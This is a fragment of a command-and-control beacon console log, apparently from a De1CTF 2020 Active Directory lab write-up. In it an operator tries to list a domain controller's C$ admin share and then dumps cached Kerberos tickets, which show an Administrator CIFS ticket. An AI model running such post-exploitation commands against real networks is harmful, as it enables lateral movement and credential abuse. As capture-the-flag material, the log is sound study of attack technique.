 beacon> shell dir \\dm\c$
[*] Tasked beacon to run: dir \\dm\c$
[+] host called home, sent: 42 bytes
[+] received output:
Access is denied.
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
Current LogonId is 0:0x4458c
Cached Tickets: (1)
#0> Client: Administrator @ DE1CTF2020.LAB
Server: cifs/DM.De1CTF2020.lab @ DE1CTF2020.LAB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 5/3/2020 22:00:53 (local)
End Time: 5/4/2020 8:00:53 (local)
Renew Time: 5/10/2020 22:00:53 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: